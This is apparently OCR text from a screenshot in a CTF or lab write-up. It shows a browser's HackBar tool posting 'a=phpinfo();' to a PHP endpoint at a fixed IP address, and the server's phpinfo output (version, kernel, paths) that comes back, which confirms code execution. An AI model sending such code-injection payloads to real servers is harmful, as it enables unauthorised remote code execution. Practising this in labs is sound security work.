 不安全 139.9.198.30:4396/post.php
Git
Zip
IP
H
PHP Version 5.5.9-1ubuntu4.29
php
System
Linux 2c39e4c39a3e 4.4.0-151-generic #178-Ubuntu SMP Tue Jun 11 08:30:22 UTC
2019 x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
/etc/php5/apache2/php.ini
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://139.9.198.30:4396/post.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=phpinfo();